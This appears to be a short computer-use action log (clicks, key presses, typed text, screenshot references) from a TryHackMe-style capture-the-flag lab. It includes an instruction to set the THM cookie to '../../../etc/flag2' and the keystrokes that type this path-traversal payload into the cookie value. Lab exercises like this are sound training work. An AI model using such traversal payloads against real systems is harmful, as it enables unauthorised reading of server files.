
key("BackSpace")

left_click(519, 477)
Change the THM cookie's value from Admin to ../../../etc/flag2.
right_click(540, 477)

right_click(497, 487)

double_click(510, 472)
type("../../../")
type("../etc")

type("/flag2")
key("Return")
